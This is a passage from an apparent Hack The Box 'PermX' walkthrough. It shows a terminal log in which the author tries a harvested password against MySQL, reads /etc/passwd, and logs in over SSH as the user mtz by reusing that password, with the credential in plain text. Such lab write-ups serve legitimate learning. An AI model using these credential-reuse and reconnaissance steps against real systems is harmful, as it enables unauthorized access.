 API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
www-data@permx:/tmp$ mysql -u root -p
mysql -u root -p
Enter password: 03F6lY3uXAP2bkW8
ERROR 1698 (28000): Access denied for user 'root'@'localhost'
www-data@permx:/tmp$ tail -5 /etc/passwd
tail -5 /etc/passwd
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
www-data@permx:/tmp$ ssh ^C
┌──(kali㉿kali)-[~/hack/htb/PermX]
└─$ ssh mtz@10.10.11.23
The authenticity of host '10.10.11.23 (10.10.11.23)' can't be established.
ED25519 key fingerprint is SHA256:u9/wL+62dkDBqxAG3NyMhz/2FTBJlmVC1Y1bwaNLqGA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.23' (ED25519) to the list of known hosts.
mtz@10.10.11.23's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-113-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Fri Aug  9 06:20:51 AM UTC 2024
System load:           0.19
Usage of /:            59.1% of 7.19GB
Memory usage:          22%
Swap usage:            0%
Processes:             247
Users logged in:       0
IPv4 address for eth0: 10.10.11.23
IPv6 address for eth0: dead:beef::250:56ff:fe94:33ce
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Jul  1 13:09:13 2024 from 10.10.14.40
mtz@permx:~$
lms.permx.htb/ind
Chamilo
Homepage
Login
nosetuid.txt